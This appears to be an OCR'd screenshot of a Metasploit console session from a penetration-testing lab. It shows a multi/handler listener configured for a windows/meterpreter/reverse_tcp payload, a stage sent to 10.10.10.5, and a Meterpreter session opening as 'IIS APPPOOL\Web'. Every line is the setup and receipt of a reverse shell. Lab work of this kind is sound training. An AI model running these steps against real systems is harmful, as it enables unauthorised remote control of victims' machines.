 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.12
lhost => 10.10.14.12
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.12:4444 -> 10.10.10.5:49182) at 2020-
12-01 14:35:38 +0800
meterpreter >
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter >